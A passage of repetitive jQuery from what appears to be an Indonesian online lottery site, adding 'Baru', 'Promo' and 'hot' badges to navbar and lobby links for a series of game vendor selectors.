                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26843"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "1";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2100"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14938"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2010"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-141"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23924"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12199"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26327"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-28173"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "1";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-1701"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-28172"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "1";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23612"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25239"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
